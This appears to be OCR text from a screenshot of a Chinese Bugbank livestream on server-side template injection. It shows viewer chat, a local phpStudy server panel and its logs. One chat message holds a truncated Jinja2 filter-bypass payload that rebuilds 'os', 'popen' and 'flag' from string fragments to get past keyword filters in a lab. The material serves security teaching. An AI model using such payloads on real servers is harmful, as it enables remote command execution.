 [122期]浅析模板注入漏洞 - 大咖
SSTI - Lab
SSTI - Lab
Exploiting server-side template
https://www.bugbank.cn/live/daka/live
2
FE
1
8
bili
147 人
大咖面对面
LV6 frontdoor
看不太懂 大咖自习讲讲
LV6 frontdoor
仔细
lsf
{% set gl=dict(glo=a,bals=a)|join()%} {% set
pop=dict(pop=a)|join()%} {% set xhx=
(lipsum|string|list)|attr(pop)(18)%} {% set
os=dict(o=a,s=a)|join()%} {% set
pp=dict(pop=a,en=a)|join()%} {% set
get=dict(ge=a,t=a)|join()%} {% set
cat=dict(ca=a,t=a)|join()%} {% set
flag=dict(fl=a,ag=a)|join()%} {% set
LV3
大咖考虑讲第二堂课么?
LV2
{*}模板，*py语法
LV3
讲的很稳很细!
lsf
参与聊天互动与提问
加群
交流
Q&A
XP.CN 小皮
用阿里云 腾讯云，我们有内部价
首页
网站
数据库
FTP
软件管理
设置
一键启动
WNMP 启动 开机自启 启用 数据库工具 打开
套件
Apache2.4.39 启动 重启 配置
FTP0.9.60 启动 重启 配置
MySQL5.7.26 启动 重启 配置
Nginx1.15.11 启动 重启 配置
运行状态
资源信息
日志文件
2021-10-29 21:08:25 Apache2.4.39 已停止
2021-10-29 21:08:24 Apache2.4.39 已启动
2021-10-29 21:08:24 Apache2.4.39 正在启动......
2021-10-29 21:08:17 Apache2.4.39 已停止
2021-10-29 21:08:15 Apache2.4.39 已启动
2021-10-29 21:08:15 Apache2.4.39 正在启动......
清空
Apache2.4.39 MySQL
版本：8.1.1.3
漏洞银行
BUGBANK.CN
推荐视频
PC
IJ
PS
GO
P
英
拼
21:08
2021/10/29